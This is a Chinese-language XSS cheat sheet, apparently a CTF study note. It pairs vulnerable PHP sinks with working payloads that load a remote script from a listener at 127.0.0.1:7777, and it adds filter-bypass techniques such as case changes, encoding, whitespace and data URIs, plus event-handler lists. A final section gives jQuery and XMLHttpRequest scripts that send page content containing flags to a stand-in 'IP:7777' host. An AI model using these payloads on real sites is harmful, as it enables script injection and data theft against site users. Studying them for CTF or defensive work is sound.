XSS 跨站脚本攻击
1.类型
反射型、DOM型、存储型
2.漏洞点
GET/POST
文本
Payload:?1='/><script src='http://127.0.0.1:7777/HWFR'></script>
<input value='<?php echo $_GET[1];?>'/>
javascript:
Payload:?1=javascript:s=document.createElement('script');s.src='http://127.0.0.1:7777/HWFR';document.head.appendChild(s);
<a href="<?php echo $_GET[1];?>">href</a>
事件
Payload:?1="onerror="s=createElement('script');s.src='http://127.0.0.1:7777/HWFR';head.appendChild(s);
<img src="<?php echo $_GET[1];?>"/>
Payload:?1='onerror='s=createElement("script");s.src="http://127.0.0.1:7777/HWFR";head.appendChild(s);
<?php
echo "<img src='".$_GET[1]."'/>";
hidden
Payload:?1="type="text" onmouseover="s=createElement('script');s.src='http://127.0.0.1:7777/HWFR';head.appendChild(s);
<input value="<?php echo $_GET[1];?>" type="hidden"/>
form action
Payload:index.php/"><script src='http://127.0.0.1:7777/HWFR'></script>
<form action="<?php echo $_SERVER["PHP_SELF"];?>">
</form>
JS
Payload:?1=s=document.createElement('script');s.src='http://127.0.0.1:7777/HWFR';document.head.appendChild(s);
<body>
</body>
<img src=1 id="id"/>
<script><?php echo $_GET[1];?></script>
解释
s=document.createElement('script'); // 创建script元素
s.src='http://127.0.0.1:7777/HWFR'; // 设置src
document.head.appendChild(s); // 将该元素作为最后一个子元素添加到父元素
/*
head 没有限制,用 body 那么 JS 要在 body 后面
用其他元素,也要在元素后面:document.getElementById('id').appendChild(s);
*/
ng-include
Payload:?1='xss.php'
xss.php 存在 XSS,并且存在的方式不能是在 script 标签内,要存在于HTML元素中
<html ng-app>
<script src="https://cdn.staticfile.org/angular.js/1.4.6/angular.min.js"></script>
<span class="ng-include:<?php echo $_GET[1];?>"></span>
X-Forwarded-For、UA、Referer、Cookie 等请求头
Payload:
X-Forwarded-For: <script src='http://127.0.0.1:7777/HWFR'></script>
User-Agent: <script src='http://127.0.0.1:7777/HWFR'></script>
Referer: <script src='http://127.0.0.1:7777/HWFR'></script>
Cookie: user=<script src='http://127.0.0.1:7777/HWFR'></script>
<?php
setcookie('user', 'guest', time()+3600);
echo $_SERVER['HTTP_X_FORWARDED_FOR'];
echo $_SERVER['HTTP_USER_AGENT'];
echo $_SERVER['HTTP_REFERER'];
echo $_COOKIE['user'];

Exif XSS(图片属性详细信息)
Payload:

<?php
// php.ini 配置 extension=php_exif.dll
$exif = exif_read_data('xss.jpg');
echo $exif['ImageDescription']; // 标题
echo $exif['Artist']; // 作者
echo $exif['Make']; // 相机制造商
3.绕过
字符串
关键字
大小写(JS函数名大小写敏感)、双写、javascript:用实体编码(t的unicode为\u0074再转为t)
省略http:、省略/>、省略</x>
<iframe src="data:text/html;base64,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg=="></iframe>
<object data="data:text/html;base64,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg=="><object>
空白字符
%20(空格)、%0a(换行)、%09(水平tab)、%0c(新一页)、%0d(回车)、/**/
<script【空白字符 或 /+任意字符】></script【空白字符 或 /+任意字符】>
<标签名【空白字符 或 /+任意字符+/】属性=""【空白字符 或 /+任意字符】></标签名【空白字符 或 /+任意字符】>
href【空白字符】=【空白字符】【" 或 空白字符】【空白字符】javascript【空白字符】:【空白字符】alert(1)【 " 或 空白字符】【空白字符】
内容要求
href要求有http(s)://
javascript:alert(1)//http(s)://
javascript:http://%0dalert(1)
标签
a、img、input
<iframe src="javascript:alert(1)"></iframe>
<body onload="alert(1)"></body>
<svg onload="javascript:alert(1)"></svg>
<video src=1 onerror="alert(1)"></video>
<audio src=1 onerror="alert(1)"></audio>
<audio><source onerror="javascript:alert(1)"></audio>
<video><source onerror="javascript:alert(1)"></video>
<select autofocus onfocus="javascript:alert(1)"></select>
<textarea autofocus onfocus="javascript:alert(1)"></textarea>
<form action= "javascript:alert(1)">一些元素点击触发</from>
<form><input type= "image" formaction="javascript:alert('点击')">
<form><input type= "submit" formaction="javascript:alert('点击')">
事件
onload:页面或图加载完执行
onerror:文档或图加载错误执行
onclick:点击元素执行
onchange:元素值改变(输入框、选择等)
onmouseover:鼠标移动到元素上执行
onmouseout:鼠标从元素移开执行
onkeydown:按下键盘执行
HttpOnly
没有同源策略的话可以CSRF(WebView可能没有)
4.利用方式
XSS平台
CSRF
遍历class元素
目标:
<div class="class_name">123</div>
<div class="class_name">ctfshow{xxx}</div>
注入:
<script src="https://cdn.staticfile.org/jquery/1.10.2/jquery.min.js"> //引入jquery</script>
<script>
$('.class_name').each( // jQuery的each方法
function(index,value){ // index表示元素下标、value表示元素本身
if(value.innerHTML.indexOf('ctf'+'show{')>-1){ // 取元素的html内容,如果存在ctfshow{第一次出现的位置
$.ajax({url: "http://IP:7777/?"+value.innerHTML}); // jQuery的ajax方法
}
}
);
</script>
或
<script src="https://cdn.staticfile.org/jquery/1.10.2/jquery.min.js"> //引入jquery</script>
<script>
$('.class_name').each( // jQuery的each方法
function(index,value){ // index表示元素下标、value表示元素本身
if(value.innerHTML.indexOf('ctf'+'show{')>-1){ // 取元素的html内容,如果存在ctfshow{第一次出现的位置
if (window.XMLHttpRequest) { // IE7+、Firefox、Chrome、Opera、Safari
xmlhttp=new XMLHttpRequest();
}
else { //IE6、IE5
xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
}
xmlhttp.open("GET","http://IP:7777/?"+value.innerHTML,true);
xmlhttp.send();
}
}
);
</script>



 浙公网安备 33010602011771号
浙公网安备 33010602011771号